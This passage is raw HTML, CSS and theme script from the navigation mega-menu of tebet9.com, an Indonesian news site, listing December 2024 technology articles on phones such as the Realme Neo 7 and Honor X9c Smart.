				.td_uid_25_696b2042d614c_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_696b2042d614c_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_25_696b2042d614c_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_696b2042d614c_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_25_696b2042d614c_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_696b2042d614c_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_25_696b2042d614c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_696b2042d614c_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_25_696b2042d614c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_696b2042d614c_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_25_696b2042d614c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_696b2042d614c_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_25_696b2042d614c_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_696b2042d614c_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_25_696b2042d614c_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_696b2042d614c_rand .td-editor-date,
				.td_uid_25_696b2042d614c_rand .td-editor-date .td-post-author-name,
				.td_uid_25_696b2042d614c_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_696b2042d614c_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_25_696b2042d614c_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_25_696b2042d614c_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_25_696b2042d614c_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_25_696b2042d614c_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_25_696b2042d614c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_696b2042d614c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_696b2042d614c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_696b2042d614c_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_25_696b2042d614c_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_25_696b2042d614c_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_696b2042d614c_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_25_696b2042d614c_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_25_696b2042d614c_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_25_696b2042d614c_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_696b2042d614c_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_696b2042d614c_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_25_696b2042d614c_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_25_696b2042d614c_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_25_696b2042d614c_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_25_696b2042d614c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_696b2042d614c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_696b2042d614c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_696b2042d614c_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_25_696b2042d614c_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_25_696b2042d614c_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_696b2042d614c_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_25_696b2042d614c_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_25_696b2042d614c_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_25_696b2042d614c_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_25_696b2042d614c_rand .td-post-date,
				.td_uid_25_696b2042d614c_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_25_696b2042d614c_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_25_696b2042d614c_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_25_696b2042d614c_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_25_696b2042d614c_rand .td-editor-date,
				.td_uid_25_696b2042d614c_rand .td-editor-date .td-post-author-name,
				.td_uid_25_696b2042d614c_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_25_696b2042d614c_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_25_696b2042d614c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_696b2042d614c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_696b2042d614c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_696b2042d614c_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_696b2042d614c_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_25_696b2042d614c = new tdBlock();
block_td_uid_25_696b2042d614c.id = "td_uid_25_696b2042d614c";
block_td_uid_25_696b2042d614c.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_25_696b2042d614c_rand","tdc_css_class_style":"td_uid_25_696b2042d614c_rand_style","category_id":"196","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_25_696b2042d614c_rand"}';
block_td_uid_25_696b2042d614c.td_column_number = "3";
block_td_uid_25_696b2042d614c.block_type = "tdb_header_mega_menu";
block_td_uid_25_696b2042d614c.post_count = "5";
block_td_uid_25_696b2042d614c.found_posts = "290";
block_td_uid_25_696b2042d614c.header_color = "";
block_td_uid_25_696b2042d614c.ajax_pagination_infinite_stop = "";
block_td_uid_25_696b2042d614c.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_25_696b2042d614c);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-td_uid_25_696b2042d614c" 
                        id="td_uid_26_696b2042d89a9" 
                        data-td_block_id="td_uid_25_696b2042d614c" 
                        data-td_filter_value="" 
                        href="https://tebet9.com/kanal/teknologi/"
                    >Semua</a><a 
                        class="mega-menu-sub-cat-td_uid_25_696b2042d614c" 
                        id="td_uid_27_696b2042d89f0" 
                        data-td_block_id="td_uid_25_696b2042d614c" 
                        data-td_filter_value="3203" 
                        href="https://tebet9.com/kanal/teknologi/book/"
                    >Book</a></div><div class="tdb-mega-modules-wrap"><div id=td_uid_25_696b2042d614c class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" class="td-image-wrap" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/realme-neo7-696x204.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini">Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:43:38+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">ponsel pintar Realme terbaru yakni Realme Neo 7 dibekali dengan berbagai spesifikasi menarik seperti baterai jumbo hingga berbagai fitur yang canggih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" class="td-image-wrap" title="Spesifikasi dan Harga Realme C75 di Indonesia"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/17319181037185ce3e6bf5f054a098e3d9a00899fc947-696x334.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" title="Spesifikasi dan Harga Realme C75 di Indonesia">Spesifikasi dan Harga Realme C75 di Indonesia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:11:47+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Realme C75 bisa dijadikan sebagai salah satu pilihan ponsel dengan spesifikasi menarik dengan harga terjangkau yakni 2 jutaan saja</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/sec1_pc_new-696x381.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya">Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:07:17+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Tecno Megapad 11 dibekali dengan desain yang menarik dan dikombinasikan dengan spesifikasi yang lebih meningkat dari pendahulunya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" class="td-image-wrap" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?">Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:09:40+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Kamera laptop tak berfungsi dengan baik bisa disebabkan oleh beberapa gangguan, sehingga penting untuk pemilik tahu bagaimana cara mengatasinya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/honor-x9c-696x373.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh">Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:04:40+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Honor X9c Smart merupakan ponsel kelas menengah yang menawarkan berbagai keunggulan termasuk baterai besar dan rangka anti gores</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_696b2042d614c" data-td_block_id="td_uid_25_696b2042d614c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_696b2042d614c" data-td_block_id="td_uid_25_696b2042d614c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6619" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-first menu-item-6619"><a href="https://tebet9.com/kanal/otomotif/"><span class="tdb-menu-item-text">Otomotif</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_28_696b2042dee44_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_28_696b2042dee44" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_28_696b2042dee44_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_28_696b2042dee44_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_28_696b2042dee44_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_28_696b2042dee44_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_28_696b2042dee44_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_28_696b2042dee44_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_28_696b2042dee44_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_28_696b2042dee44_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_28_696b2042dee44_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_28_696b2042dee44_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_28_696b2042dee44_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_28_696b2042dee44_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_28_696b2042dee44_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_28_696b2042dee44_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_28_696b2042dee44_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_28_696b2042dee44_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_28_696b2042dee44_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_28_696b2042dee44_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_28_696b2042dee44_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_696b2042dee44_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_696b2042dee44_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_28_696b2042dee44_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_28_696b2042dee44_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_28_696b2042dee44_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_28_696b2042dee44_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_28_696b2042dee44_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_28_696b2042dee44_rand .td-module-meta-info,
				.ie11 .td_uid_28_696b2042dee44_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_28_696b2042dee44_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
